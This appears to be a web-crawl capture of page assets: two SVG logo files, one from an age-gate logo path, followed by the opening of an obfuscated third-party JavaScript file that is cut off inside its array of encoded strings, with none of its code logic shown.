.073.56"></path>
        <g transform="translate(0 26.511)">
            <mask id="b" fill="#fff">
                <use xlink:href="#a"></use>
            </mask>
            <path fill="#60A644" d="M1.255.473l-.077.794c-.02.249-.05.547-.068.896-.024.348-.032.741-.047 1.169-.02.856-.01 1.855.07 2.92.033.532.093 1.08.163 1.636l.118.837c.049.28.09.56.145.84.055.279.107.559.171.834.058.278.12.553.188.825.035.14.063.265.101.404l.109.405.222.778c.31 1.021.646 1.96.967 2.754.32.794.61 1.449.827 1.9l.341.711.004.007a.363.363 0 0 1-.169.484.36.36 0 0 1-.46-.128l-.115-.178a22.191 22.191 0 0 1-1.34-2.392 23.692 23.692 0 0 1-1.137-2.814c-.085-.264-.174-.533-.253-.812l-.115-.41c-.039-.135-.076-.287-.111-.425a22.29 22.29 0 0 1-.378-1.73 25.084 25.084 0 0 1-.39-3.463 26.736 26.736 0 0 1-.016-1.603c.01-.51.04-.99.076-1.433.035-.443.083-.847.133-1.204.045-.357.1-.67.14-.927C.397.892.443.701.467.566L.51.361a.377.377 0 0 1 .746.112" mask="url(#b)"></path>
        </g>
        <g transform="translate(10.127 .313)">
            <mask id="d" fill="#fff">
                <use xlink:href="#c"></use>
            </mask>
            <path fill="#60A644" d="M42.015 41.162A21.46 21.46 0 0 1 23.367 52.02c-3.356 0-6.763-.792-9.942-2.46C2.912 44.043-1.151 31.02 4.349 20.476a21.852 21.852 0 0 1 2.825-4.173A21.499 21.499 0 0 1 17.29 9.737a21.246 21.246 0 0 1 6.11-.892c.741 0 2.756.176 2.756.176-.175-1.45-.433-2.976.124-4.373.093-.234.206-.46.336-.676A4.49 4.49 0 0 1 28.58 2.24a6.42 6.42 0 0 1 2.193-.549c.223-.018.447-.026.672-.026.359 0 .717.022 1.073.064.648.075 1.288.218 1.912.409.813.248 1.598.58 2.357.957 1.434.711 2.814 1.5 3.98 2.612 1.095 1.044 1.992 2.317 2.439 3.775a4.547 4.547 0 0 1-1.756 5.074s-1.211.727-2.333 1.315l.002-.001c.178.192.596.617.636.66.19.211.372.43.548.655.232.295.454.6.667.907.22.315.433.636.635.963.106.169.201.343.295.519h1.658c-.232-.436-.47-.866-.73-1.283a24.037 24.037 0 0 0-.677-1.029c-.263-.377-.49-.686-.716-.972l-.028-.035c.446-.257.756-.443.781-.458l.039-.023.038-.025a5.961 5.961 0 0 0 2.318-6.692c-.49-1.599-1.44-3.078-2.824-4.397-1.367-1.303-2.957-2.178-4.332-2.86A16.944 16.944 0 0 0 34.851.756a12.402 12.402 0 0 0-2.166-.462 10.8 10.8 0 0 0-1.24-.073c-.261 0-.524.01-.785.03-.978.078-1.881.306-2.685.678a5.92 5.92 0 0 0-2.59 2.291c-.172.283-.32.582-.444.89-.446 1.12-.488 2.25-.411 3.317a23.041 23.041 0 0 0-3.436.088 22.786 22.786 0 0 0-11.833 4.8 23.008 23.008 0 0 0-3.177 3.043 23.376 23.376 0 0 0-3.012 4.448 22.91 22.91 0 0 0-1.566 17.529c1.83 5.862 5.826 10.658 11.25 13.505a22.925 22.925 0 0 0 10.611 2.625c8.556 0 16.333-4.714 20.309-12.303h-1.661z" mask="url(#d)"></path>
        </g>
        <path fill="#60A644" d="M55.463 18.304c.312.52.61 1.046.889 1.584h1.103c-.045-.095-.093-.19-.134-.287-.59-1.382-.59-1.382-.434-1.648.08-.125.15-.254.225-.38.082-.134.144-.28.217-.42.074-.139.129-.287.19-.43.065-.144.114-.293.165-.44.055-.147.098-.297.138-.448.046-.15.08-.3.112-.453a5.14 5.14 0 0 0 .084-.457c.027-.152.044-.305.058-.459a4.92 4.92 0 0 0 .031-.46c.016-.306.01-.613-.013-.917-.006-.152-.026-.303-.044-.454-.014-.151-.045-.3-.068-.45-.023-.149-.064-.302-.095-.452-.036-.147-.077-.282-.115-.423a.304.304 0 0 0-.595.125v.005c.02.142.05.29.065.427.011.137.031.268.036.407.006.139.02.276.017.415 0 .138.002.276-.008.413a6.748 6.748 0 0 1-.082.818c-.02.135-.043.27-.075.402a4.183 4.183 0 0 1-.096.395c-.034.131-.072.26-.119.387a4.131 4.131 0 0 1-.14.379c-.05.124-.1.248-.162.367-.058.12-.113.241-.182.356-.066.115-.126.233-.202.342-.075.11-.138.226-.22.33-.081.104-.156.213-.24.315l-.255.299a.677.677 0 0 0-.065.787l.014.025zM56.882 41.475c-.067.142-.135.283-.2.426-.171.33-.335.664-.516.99a25.283 25.283 0 0 1-1.156 1.91c-.414.62-.852 1.224-1.318 1.807a25.312 25.312 0 0 1-3.088 3.24.282.282 0 0 0-.033.39.28.28 0 0 0 .394.04 26.024 26.024 0 0 0 3.288-3.203c.5-.582.977-1.186 1.42-1.814a26.3 26.3 0 0 0 1.249-1.94c.196-.332.376-.672.562-1.01.137-.279.282-.555.417-.836h-1.019zM28.637 38.181l-.004-15.317 1.01.12 1.595 4.339 2.25-.016v-6.732c-5.211-.336-8.852-.613-14.548-1.228l-.002 7.113 2.293-.01 1.547-3.867 1.49.078.002 15.918-2.077.815v2.257c1.217-.134 6.507-.571 8.704-.698v-2.215l-2.26-.557zM81.782 30.597c.012-7.594-.805-9.36-6.902-9.34-6.368.022-6.92 3.096-6.896 9.517.022 6.543.544 9.012 6.902 9.368 6.697.374 6.888-3.158 6.896-9.545m-6.896 6.914c-2.559.009-2.596-1.746-2.614-6.912-.018-5.006-.026-6.698 2.504-6.71 2.56-.009 2.598 1.683 2.617 6.88.02 5.012.024 6.734-2.507 6.742M49.795 34.867l.002-10.679 2.164-.488v-2.384c-.535-.018-7.148-.211-7.944-.255v2.157l1.702.69.002 10.974c.005 1.997-.83 2.732-2.516 2.737-1.682.007-2.585-.756-2.592-2.684v-11.08l1.682-.706.006-2.147c-1.622-.08-5.196-.228-7.564-.373v2.149l1.73.803v11.635c.014 3.79 2.13 5.245 6.714 5.23 4.589-.019 6.628-1.82 6.614-5.579M63.092 30.067s3.368-.139 3.4-3.74c.033-3.753-2.347-4.739-6.027-4.772l-7.346-.198-.033 2.242 1.6.525-.171 13.207-1.69.633-.024 1.967c2.729-.041 6.956-.003 6.956-.003 5.345.05 7.282-1.567 7.316-5.232.04-3.969-3.98-4.63-3.98-4.63zm-4.448-6.142l1.504.075c1.475.106 2.271.538 2.25 2.72-.02 2.032-.962 2.431-2.601 2.415l-1.221-.01.068-5.2zm.793 13.515l-.968-.007.071-5.524 1.264.012c2.041.018 3.01.673 2.991 2.888-.02 2.217-1.316 2.651-3.358 2.631z"></path> <g transform="translate(82.085 19.026)">
            <mask id="f" fill="#fff">
                <use xlink:href="#e"></use>
            </mask>
            <path fill="#60A644" d="M14.66 18.677l-2.746-6.122s2.925-.763 2.926-5.471c-.002-4.342-2.95-5.325-6.215-5.203L.13 2.177.13 4.39l1.78.828-.003 13.077-1.859.617.001 2.166c2.826.068 6.098.2 7.831.28l-.004-2.165-1.776-.706.01-4.698 1.79-.01 3.366 7.733c1.098.045 3.622.212 5.234.294l.004-2.428-1.843-.7zm15.954-7.565l-6.557.001v2.351l2.035.784v4.949s-.54.34-1.956.284c-2.763-.119-2.976-2.155-2.997-8.034-.016-5.442-.027-7.434 2.731-7.568 1.485-.075 1.908.25 1.908.25l1.457 3.972 2.86-.068V.335l-2.953.32-.333.784S25.45.623 23.197.776c-5.614.38-6.669 3.395-6.642 10.94.023 7.164.614 10.42 7.418 10.833 4.202.255 6.642-.205 6.642-.205V11.112zm-23.298-.37l-1.217.004V4.882a27.725 27.725 0 0 1 1.735-.14c1.377-.05 2.438.396 2.44 2.593-.001 2.5-.833 3.4-2.958 3.407z" mask="url(#f)"></path>
        </g>
    </g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://res.cloudinary.com/ottiliaproduction/image/upload/w_145/v1706610794/agegateway_logos/e32a67bd-ea20-4deb-8e5c-146554ff969b.svg
body_size: 3916
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="54" viewBox="0 0 113 54">
    <defs>
        <path id="a" d="M0 .057h4.525v18.646H0z"/>
        <path id="c" d="M.449.221h44.403v53.244H.449z"/>
        <path id="e" d="M.047.335h30.567v22.291H.047z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <path fill="#3dc00f" d="M29.351 6.067l-.68.124c-.221.04-.497.088-.804.165-.311.079-.67.143-1.067.26-.801.206-1.756.517-2.828.926a26.48 26.48 0 0 0-3.456 1.683 25.581 25.581 0 0 0-5.494 4.32 27.908 27.908 0 0 0-1.684 1.953 24.107 24.107 0 0 0-2.833 4.577 23.846 23.846 0 0 0-1.823 5.242L8.534 26l-.117.688c-.091.457-.133.921-.198 1.381-.049.462-.086.924-.117 1.385l-.024.692-.013.346.006.33c.012.471.013.95.034 1.41l.111 1.332c.112.888.229 1.775.43 2.627l.136.64.174.624c.12.413.216.83.367 1.224.14.397.265.796.411 1.182l.468 1.13c.151.372.344.72.51 1.074.086.176.172.35.259.523l.283.497c.193.327.358.663.559.97l.585.905c.8 1.16 1.606 2.177 2.391 3.016l.57.61c.183.197.381.364.558.54.36.344.687.668 1.01.925l.847.714.654.493.545.411.015.012a.298.298 0 1 1-.337.492l-.592-.374-.712-.449c-.272-.189-.577-.417-.923-.669-.353-.244-.712-.553-1.109-.882-.196-.168-.41-.333-.611-.525l-.628-.598c-.445-.401-.86-.885-1.322-1.374-.234-.241-.435-.523-.662-.793l-.337-.417a5.502 5.502 0 0 1-.332-.436c-.89-1.181-1.72-2.561-2.469-4.087-.748-1.528-1.344-3.234-1.779-5.042-.23-.903-.374-1.835-.511-2.788l-.136-1.462c-.024-.477-.028-.943-.043-1.419l-.01-.382.01-.368.023-.736c.03-.492.064-.985.113-1.477.113-.983.255-1.97.491-2.936a25.525 25.525 0 0 1 1.972-5.579c.857-1.758 1.926-3.37 3.09-4.815a24.691 24.691 0 0 1 3.785-3.762 25.085 25.085 0 0 1 7.67-4.207c.571-.178 1.101-.353 1.604-.472.497-.137.962-.23 1.38-.316.415-.097.802-.14 1.13-.195.331-.057.606-.083.83-.106l.687-.074a.32.32 0 0 1 .351.284.322.322 0 0 1-.26.35"/>
        <path fill="#3dc00f" d="M9.901 14.465l-.247.348c-.156.227-.411.559-.68.982-.138.213-.295.443-.457.703l-.508.855c-.175.308-.346.645-.537.994-.186.35-.359.731-.552 1.121a59.4 59.4 0 0 0-.54 1.247l-.255.669c-.09.225-.175.455-.25.693l-.237.72c-.078.242-.14.494-.214.744-.155.5-.263 1.024-.391 1.552-.061.264-.103.535-.156.805-.051.271-.105.543-.138.82l-.12.835-.083.847-.041.426-.02.43c-.013.286-.032.573-.04.861.007.577-.017 1.156.021 1.735.015.288.02.579.042.867l.016.202.022.221.045.442.044.441.06.422c.044.281.077.56.129.84.187 1.124.458 2.215.767 3.256.315 1.04.69 2.022 1.082 2.94.417.904.82 1.76 1.265 2.51.43.758.86 1.431 1.261 2.017.407.58.774 1.08 1.099 1.474.313.403.576.706.755.914l.272.319.012.013a.414.414 0 1 1-.612.56l-.302-.31c-.195-.205-.492-.495-.834-.898a25.568 25.568 0 0 1-1.209-1.475 24.37 24.37 0 0 1-1.401-2.043l-.361-.595-.35-.632c-.248-.424-.455-.889-.691-1.354a28.42 28.42 0 0 1-1.203-3.056 28.455 28.455 0 0 1-.856-3.41c-.057-.294-.094-.6-.142-.9l-.066-.453-.047-.44-.047-.442-.023-.222-.02-.24c-.025-.304-.032-.608-.048-.912-.042-.608-.024-1.218-.023-1.824.01-.303.03-.605.045-.907l.024-.451.045-.448c.094-1.197.316-2.359.562-3.472.143-.552.266-1.1.437-1.622.081-.262.157-.523.245-.777l.27-.746c.084-.247.18-.486.28-.72l.287-.69c.204-.447.408-.876.61-1.283.217-.4.413-.79.621-1.147.216-.354.413-.694.612-1.004l.573-.859c.183-.262.364-.498.52-.713.31-.44.58-.733.755-.954l.27-.329a.411.411 0 0 1 .58-.056.415.415 0 0 1 .073.56"/>
        <g transform="translate(0 26.511)">
            <mask id="b" fill="#fff">
                <use xlink:href="#a"/>
            </mask>
            <path fill="#3dc00f" d="M1.255.473l-.077.794c-.02.249-.05.547-.068.896-.024.348-.032.741-.047 1.169-.02.856-.01 1.855.07 2.92.033.532.093 1.08.163 1.636l.118.837c.049.28.09.56.145.84.055.279.107.559.171.834.058.278.12.553.188.825.035.14.063.265.101.404l.109.405.222.778c.31 1.021.646 1.96.967 2.754.32.794.61 1.449.827 1.9l.341.711.004.007a.363.363 0 0 1-.169.484.36.36 0 0 1-.46-.128l-.115-.178a22.191 22.191 0 0 1-1.34-2.392 23.692 23.692 0 0 1-1.137-2.814c-.085-.264-.174-.533-.253-.812l-.115-.41c-.039-.135-.076-.287-.111-.425a22.29 22.29 0 0 1-.378-1.73 25.084 25.084 0 0 1-.39-3.463 26.736 26.736 0 0 1-.016-1.603c.01-.51.04-.99.076-1.433.035-.443.083-.847.133-1.204.045-.357.1-.67.14-.927C.397.892.443.701.467.566L.51.361a.377.377 0 0 1 .746.112" mask="url(#b)"/>
        </g>
        <g transform="translate(10.127 .313)">
            <mask id="d" fill="#fff">
                <use xlink:href="#c"/>
            </mask>
            <path fill="#3dc00f" d="M42.015 41.162A21.46 21.46 0 0 1 23.367 52.02c-3.356 0-6.763-.792-9.942-2.46C2.912 44.043-1.151 31.02 4.349 20.476a21.852 21.852 0 0 1 2.825-4.173A21.499 21.499 0 0 1 17.29 9.737a21.246 21.246 0 0 1 6.11-.892c.741 0 2.756.176 2.756.176-.175-1.45-.433-2.976.124-4.373.093-.234.206-.46.336-.676A4.49 4.49 0 0 1 28.58 2.24a6.42 6.42 0 0 1 2.193-.549c.223-.018.447-.026.672-.026.359 0 .717.022 1.073.064.648.075 1.288.218 1.912.409.813.248 1.598.58 2.357.957 1.434.711 2.814 1.5 3.98 2.612 1.095 1.044 1.992 2.317 2.439 3.775a4.547 4.547 0 0 1-1.756 5.074s-1.211.727-2.333 1.315l.002-.001c.178.192.596.617.636.66.19.211.372.43.548.655.232.295.454.6.667.907.22.315.433.636.635.963.106.169.201.343.295.519h1.658c-.232-.436-.47-.866-.73-1.283a24.037 24.037 0 0 0-.677-1.029c-.263-.377-.49-.686-.716-.972l-.028-.035c.446-.257.756-.443.781-.458l.039-.023.038-.025a5.961 5.961 0 0 0 2.318-6.692c-.49-1.599-1.44-3.078-2.824-4.397-1.367-1.303-2.957-2.178-4.332-2.86A16.944 16.944 0 0 0 34.851.756a12.402 12.402 0 0 0-2.166-.462 10.8 10.8 0 0 0-1.24-.073c-.261 0-.524.01-.785.03-.978.078-1.881.306-2.685.678a5.92 5.92 0 0 0-2.59 2.291c-.172.283-.32.582-.444.89-.446 1.12-.488 2.25-.411 3.317a23.041 23.041 0 0 0-3.436.088 22.786 22.786 0 0 0-11.833 4.8 23.008 23.008 0 0 0-3.177 3.043 23.376 23.376 0 0 0-3.012 4.448 22.91 22.91 0 0 0-1.566 17.529c1.83 5.862 5.826 10.658 11.25 13.505a22.925 22.925 0 0 0 10.611 2.625c8.556 0 16.333-4.714 20.309-12.303h-1.661z" mask="url(#d)"/>
        </g>
        <path fill="#3dc00f" d="M55.463 18.304c.312.52.61 1.046.889 1.584h1.103c-.045-.095-.093-.19-.134-.287-.59-1.382-.59-1.382-.434-1.648.08-.125.15-.254.225-.38.082-.134.144-.28.217-.42.074-.139.129-.287.19-.43.065-.144.114-.293.165-.44.055-.147.098-.297.138-.448.046-.15.08-.3.112-.453a5.14 5.14 0 0 0 .084-.457c.027-.152.044-.305.058-.459a4.92 4.92 0 0 0 .031-.46c.016-.306.01-.613-.013-.917-.006-.152-.026-.303-.044-.454-.014-.151-.045-.3-.068-.45-.023-.149-.064-.302-.095-.452-.036-.147-.077-.282-.115-.423a.304.304 0 0 0-.595.125v.005c.02.142.05.29.065.427.011.137.031.268.036.407.006.139.02.276.017.415 0 .138.002.276-.008.413a6.748 6.748 0 0 1-.082.818c-.02.135-.043.27-.075.402a4.183 4.183 0 0 1-.096.395c-.034.131-.072.26-.119.387a4.131 4.131 0 0 1-.14.379c-.05.124-.1.248-.162.367-.058.12-.113.241-.182.356-.066.115-.126.233-.202.342-.075.11-.138.226-.22.33-.081.104-.156.213-.24.315l-.255.299a.677.677 0 0 0-.065.787l.014.025zM56.882 41.475c-.067.142-.135.283-.2.426-.171.33-.335.664-.516.99a25.283 25.283 0 0 1-1.156 1.91c-.414.62-.852 1.224-1.318 1.807a25.312 25.312 0 0 1-3.088 3.24.282.282 0 0 0-.033.39.28.28 0 0 0 .394.04 26.024 26.024 0 0 0 3.288-3.203c.5-.582.977-1.186 1.42-1.814a26.3 26.3 0 0 0 1.249-1.94c.196-.332.376-.672.562-1.01.137-.279.282-.555.417-.836h-1.019zM28.637 38.181l-.004-15.317 1.01.12 1.595 4.339 2.25-.016v-6.732c-5.211-.336-8.852-.613-14.548-1.228l-.002 7.113 2.293-.01 1.547-3.867 1.49.078.002 15.918-2.077.815v2.257c1.217-.134 6.507-.571 8.704-.698v-2.215l-2.26-.557zM81.782 30.597c.012-7.594-.805-9.36-6.902-9.34-6.368.022-6.92 3.096-6.896 9.517.022 6.543.544 9.012 6.902 9.368 6.697.374 6.888-3.158 6.896-9.545m-6.896 6.914c-2.559.009-2.596-1.746-2.614-6.912-.018-5.006-.026-6.698 2.504-6.71 2.56-.009 2.598 1.683 2.617 6.88.02 5.012.024 6.734-2.507 6.742M49.795 34.867l.002-10.679 2.164-.488v-2.384c-.535-.018-7.148-.211-7.944-.255v2.157l1.702.69.002 10.974c.005 1.997-.83 2.732-2.516 2.737-1.682.007-2.585-.756-2.592-2.684v-11.08l1.682-.706.006-2.147c-1.622-.08-5.196-.228-7.564-.373v2.149l1.73.803v11.635c.014 3.79 2.13 5.245 6.714 5.23 4.589-.019 6.628-1.82 6.614-5.579M63.092 30.067s3.368-.139 3.4-3.74c.033-3.753-2.347-4.739-6.027-4.772l-7.346-.198-.033 2.242 1.6.525-.171 13.207-1.69.633-.024 1.967c2.729-.041 6.956-.003 6.956-.003 5.345.05 7.282-1.567 7.316-5.232.04-3.969-3.98-4.63-3.98-4.63zm-4.448-6.142l1.504.075c1.475.106 2.271.538 2.25 2.72-.02 2.032-.962 2.431-2.601 2.415l-1.221-.01.068-5.2zm.793 13.515l-.968-.007.071-5.524 1.264.012c2.041.018 3.01.673 2.991 2.888-.02 2.217-1.316 2.651-3.358 2.631z"/>
        <g transform="translate(82.085 19.026)">
            <mask id="f" fill="#fff">
                <use xlink:href="#e"/>
            </mask>
            <path fill="#3dc00f" d="M14.66 18.677l-2.746-6.122s2.925-.763 2.926-5.471c-.002-4.342-2.95-5.325-6.215-5.203L.13 2.177.13 4.39l1.78.828-.003 13.077-1.859.617.001 2.166c2.826.068 6.098.2 7.831.28l-.004-2.165-1.776-.706.01-4.698 1.79-.01 3.366 7.733c1.098.045 3.622.212 5.234.294l.004-2.428-1.843-.7zm15.954-7.565l-6.557.001v2.351l2.035.784v4.949s-.54.34-1.956.284c-2.763-.119-2.976-2.155-2.997-8.034-.016-5.442-.027-7.434 2.731-7.568 1.485-.075 1.908.25 1.908.25l1.457 3.972 2.86-.068V.335l-2.953.32-.333.784S25.45.623 23.197.776c-5.614.38-6.669 3.395-6.642 10.94.023 7.164.614 10.42 7.418 10.833 4.202.255 6.642-.205 6.642-.205V11.112zm-23.298-.37l-1.217.004V4.882a27.725 27.725 0 0 1 1.735-.14c1.377-.05 2.438.396 2.44 2.593-.001 2.5-.833 3.4-2.958 3.407z" mask="url(#f)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dyan.js
body_size: 129672
content:
var _0x1201255c=['bCoPW5iPW4m','W5pcMx1yeG','W4LJWQlcImoz','W6viW5VcRSo6','W4D4W4tdIau','gSonpNNcLq','Cmk4WQdcHw4','W65kW4BdNua','CwFcPCosW4O','WO3cM2FcVbG','BKbmW6/cUq','WOOWW6iAmG','WQBdU0RdJhG','khWmW70U','WQ/cOxtcUZC','vejcW7FcMW','W45PW6ycW74','f8ospmospa','WP5QW6Pmwa','lSoKW4OwW6e','aSo0W4CSW6C','W5yuWR3dQqW','W50xW6hcM8kj','W70Jx0/dNG','W7CuW7xcT8kz','WR5+W7fDCW','WRnaW5SQva','fdPPWO/dSG','W5ZcVGHphW','W5/cHM1FhG','WQGLW7BdMdm','W5tcUSkMWOyc','WRavu8o3kq','gSoipN7cNa','WR/cJamYfW','WPeOBSooiG','W6xcLqPqgG','W73cLCouixe','WOFdGeHoWOG','W5rTW5ldLb0','WQdcHLtcQuW','W63dIWKqW7G','BSoMWQmxsq','WOSxv3xdIW','WQVdNdxdQmo1','WQuEWOWKyG','W53dTCk1tSoO','WPGOAx7cRa','W6xdRCkzb8oW','B0nmW7tcRG','wCkBumoJW60','hsyBW7NdUG','WOBdR8oBWR5E','dYL6WPNdMa','yCoGWQGsrq','W6yXWPNdVZm','WPaxDvNcOa','C8ovWRX5mq','WQxdRmkVv8ka','mM5KWP12','W65sW4/cSCo3','DSkEvmo1W7i','WOVcV8k+cuO','BmkKWPJdJmkI','W6PdW4pcPCoW','W43dJrG/W4e','h8o/W5mJW44','W7ldKbqoW70','WRJdK8kcWPad','gmoRW5mJW48','WRDRW6eRna','jmo7W6GhW6q','W5VcG8k/jH0','WQJdPCknW7ZcMa','rXtcMmklzW','pq9sWOPY','W4FdTGb6W6a','WR44CMRdIW','WRVdOCklW7BcIG','WQ9XWPSlW6O','W4qGWQyoW6u','vsTxdhi','ac9XW7NcLW','gLDXWPPH','WQPOWOKwW7y','dmoinwNcNa','oCorW4uUra','WPFdJ8oLWP16','WOK+Ah/cTq','qcPuexm','WOzuW7O4lG','WRxcSwpcSti','WRLVWPmmW7i','F8oZWR4dtq','osldVCovfG','WQdcQcy8nG','WR4dW754tG','W4xcImkOjXm','W5yNW5HFmG','WPdcIIi7fG','bmoaWRbjW7i','BCkjv8oLW7q','WRTUW61myq','W4pcR8kGoru','gCoFnSovoG','xCkDWPFcPuW','W7NdPCkreae','WR3cO8kPgra','WR3cTZ01ka','WPpdPCkbWP3cIa','FSkYWPtdHCkW','W6iqW6VcPmkl','WRNdIsRdJ8oC','bCohmxRcLG','WQfaW4LpiW','W7CCW6RcLSkG','mCkFWPFdKw0','D8kSWPtdHCkZ','l8kvW5C9WQ4','WQLRW6fyta','WQywW70KFW','WQhcR3ZcRcq','WONcVmktlvW','WPeRCflcKq','W5xcNSkOjGS','qXjiaaq','kc/dUSogfa','e8k4WP7dJva','eZfYWPpdOa','WOaWyxxcTG','Dmkhw8oSW6S','hg5kWRfl','W55AW4VcUSoU','WQRcQZSRiW','WPDQDCkkma','W4tdVConWO5k','W5RdQMn5W4y','WOjpW7uQoG','umooW5aGwa','gdj4WO3dTq','k2K/W54p','WQZcLLRcOK4','W6FdKCk0w8op','W7izW6dcS8kb','W6axWPhdJmki','W7pdGSkzW7Tk','W7WwW6tcPCk6','qY9BcNi','WPDiWQlcPSo9','WRbPWP8DW6W','W4BcKwrxfa','W5RcItnxaa','W4hdQCogWPHt','WRhdLIRdUmoU','W4NdTqeUW40','WPBcTmkinLi','sNWtWR0l','WPyRFSoJaa','WPBdKvpdJLa','FhnqW6ia','W5ZdGSoPWOq6','WQmcw8oOpq','WRRcSsq1ka','jdldU8osda','cdTVWPVdOq','BmkesSoGW7S','W5ZcGsHKnG','ECk3WQFcLNq','gNVcO8obW4O','WONcG8k6o3e','W5X+WOdcSIq','W5xcOSk3wqq','q8oEWRqHEa','W5pcLgridG','iXddVSoRAq','dmo6W58IW5e','W7W6W4tcMSkl','nIxdPCopbW','dSkcWPddSg8','WR7dQfRdGNy','qHFdN8oaaG','W7KbW5pdKgK','z8oBWQu6sq','WOGRW6NcU8kB','W5KAWOO0W54','u3W7WPXJ','WOygu8oynq','hw8RW68e','WQFdPMHGWRm','f8ocigFcMq','kJNdUSogbq','WRzAW5eXAG','bSoaix/cIW','WQpdVgjXWQK','d8oBoCoFnW','WRJdQ17dLhK','WR/dOCkfW6/cHq','zCoYWRGsuG','fhW4W7WC','W6DqW5VcVCoW','W77cUJ5wfq','WR3dVmkJWReY','WOlcSmkbke4','WOi9W7/dJa0','W6LsW4BcOCoZ','DSk9WQlcLM4','W47cUwL1hG','W6ddJCksfXK','WQ7dMJ/dUCoJ','kfG+WR94','oJFdU8ocaG','W6hcQIrhhG','WQRdMSkxWO0A','WRmAW6y3W5G','bSoQW409W44','k3PaWQvU','ms7dUSoRW6W','zSkGWP/dKSk1','WQZcIvFcPLe','WP51W5lcPCkD','WQdcRtGJkq','tSoIWRuTuW','WO10W6jjEq','WO4JW6xdJae','WQlcQr4sda','C2BcUSoyW5y','F8kfwmo1W6K','tI9Cexa','W47dVCkqDSo8','WRZdO8o8W7BcJa','WRJdIdxdVSoX','WRFcOsddLCoT','WR5xW7eSEa','D0HvW73cUq','WRZdPMn9WRu','WQxdTMHzWOq','gI/dJ8kPjW','WOz6W71nra','WOdcL8kvoda','hmkBWPZdVha','WRddMSkEWOWd','iComiLVdTa','W4m6WPW8W6K','ymkqWOFdSmkE','WRVdTxvUWRu','xSoyW4zfwq','WRJdUsZdMCkA','WOv9W69wvq','WRj2WO0wW74','WOD+W6PqsW','W6JdG8krfXW','nI3dO8oxhq','W50DD8ojfW','WRFdR8orWPKx','W41MW5RdHG8','WRTvW5iRuG','W5ZdG8o3msy','WQ/dR8kFW6JcLa','W7qRWONdQcW','WPvjW70Vpq','W7lcQc9hgW','WRDfW4eMxG','uCoQWQKKwG','WObEW6nArq','W6xdVSk3hxK','uwFcJCo4W6e','W6JdGqCgW6i','WRnXWRz3WPq','WOjBW6HVyG','W5PHW5FdJqO','WOjqW6mJaW','W4BdP8kzACo+','ySkZWO/dMSkQ','W43dTSk+F8oE','WQlcRHu2lq','kJHLWPNdGW','W67dNqCTW6m','v21UW7FcGW','W4ytWO4WW4e','W4fOW4FdHWa','W4NdVCkuACoU','WRTdW4eVwa','WP4QAgFcQq','W7eqWOVcK8kj','ddJdOmojW64','ec1uWQldKW','hwGTW74D','ASkUWQFdVgK','txqhWQmx','AvirW4in','W55+W5ldGHe','ymkBxSo4W68','fqGgW5Kz','WOL6W69Dwq','bCobnSogoa','W7tdJmkBfby','vcXyghu','cs1yWPZcHa','W5FdKdWfW4e','W7y7WPNdRJ8','hCohW7mUW5m','W6pcUJTpfq','EwVcO8odW5u','WPH+WRz3W6m','WQJdKx7cTZ4','W48aWPe9W5G','WONdRLBcG8ow','D1bcW5NdMW','A8k+WORdH8kO','BmkjWPldVmk+','WQLUWPKXW70','W4NdJCk3AhK','xILFcha','yCkjWPRcKvi','rgqyWQqu','W4qEWQyFW4a','nSoucelcQa','WPhcGSoJnta','uvVcQCovW4e','WQxcOrNdRSoc','W5ldP8kRhbi','W4BcLSk3pau','W5vVW4BdHXa','WRFdMcJdRSoX','WOO7BgNcOq','WOSZfbdcLG','WO9JW6raqq','W7WFWRddOqq','WQLUWPKnW74','W4tdRCkxF8o5','WOdcQd4DfW','W6ddQ8oVWO9O','WPzuW7uGpq','c8kPqCkdW4i','W6FdImkEhb4','WPKeWRhcIZ8','W5VdSCopWQTY','DuTtW6tcUW','e8oFpSoBlG','WRhcJ8kmcfO','WOv9WOeKuW','bCo8W5K0W5e','W7vwWQpcTv4','WRe+xfJcTa','WQVcRvBcMdS','WPBdNmkAWQH5','r1JcRmoMW7K','WPORBxJcQa','emo9eCoZlG','W6/dLb8rW7K','ASk4WPFdKSkW','W7qXWOVdPZ8','WRBdH8k1W4RcHq','FSoUWRCrtG','WPr8W7DxqG','yCkIWO3dJmk9','C8oTWQCsrG','WOTXW7zyrG','umkcWOhcOLS','bSomlCornW','f8oCiMhcNa','zIBcJ8knsq','W41MW5ldJbe','cSoaWRhcT3C','WQVcHLxcRL8','W43dTHSZW4m','WQ/cTxFcScq','W6ZcQY9uga','WO7dQepdPCoe','emoEigJcHG','W7VdVCo7WQbO','WPu9w1lcQa','WOxcNrGRkW','jCoQWQzkW40','W5pdO8k8n3O','r8kHWQRdK8oF','WOi1W7NdJHm','WOlcV8kxmvi','WPRcKsytaq','WOSPn8kxoq','WRldV8ksW6xcMG','WOr+W6njxG','WP4ZW4ddOd0','dmokW44bWRS','W4dcJGzviq','WPBdMmo+WPv0','nIxdRSoofa','WPD+WQhcOu4','WQhdNSkgWP8v','WQmSW4ddOHO','Eg3cJSoLW4a','WOnkW61FbG','WPlcSmkjmvi','W6PqW5BcHmoe','W51UW5FcQYi','W64DWQfbWR4','chyWW6qh','WOq8W7NdJHO','W6xcN31ada','W497W4BdKGC','WRTNW6TAyW','bCkmW6JdI1e','WOpdPgtdGwi','W6iPWOFdQZG','a8oBkCoBnq','ySovWR7cHxG','W6fsWQVdQrS','W6BdLay8W6y','WP7dQIxdU8o5','cfiKW7um','W5tcMmkRnbO','cJL4WPhdOW','amo8kCotgG','cdqoWRNdLa','nSoenelcHq','FmoHWR0srq','WOfjW6m+jW','ChCdWPa+','WPpcTCkRnx0','WPK4W6CTva','WOTCW6qQjq','W5tdTmk8WOid','W50fWP0/W5i','WP/cPCkumvq','WOriW6OHlG','WOBdPWBdRmow','W4ldVmkcA8oI','CCkkumo3W6C','FJXFn28','WQboW48lsa','W450W4RdIbu','WRZdS1NdJh0','WQxdVvr/WPS','W4BcNwPCfq','WQDRW5iXFa','ACk3WRdcHxu','gmoEp8osmW','W7RdHGOrW6a','hmohjhNcIW','WOf8q8o1nq','WRZdRmkfW7pcJq','B0DnW4NcNG','WQb1WQ0nvG','WO3dRSkjW7FcVG','kNzhWRPV','eJnXWOddOq','WO7dR1roWPS','WR5jW6PHEW','WRRdGYpdP8oW','WPX6W6rjqa','mx5wWR1M','W57cJmkPjb0','WOxcUmkmofC','dCkvW5zkW48','W78CW7/cUCkn','WP3dG8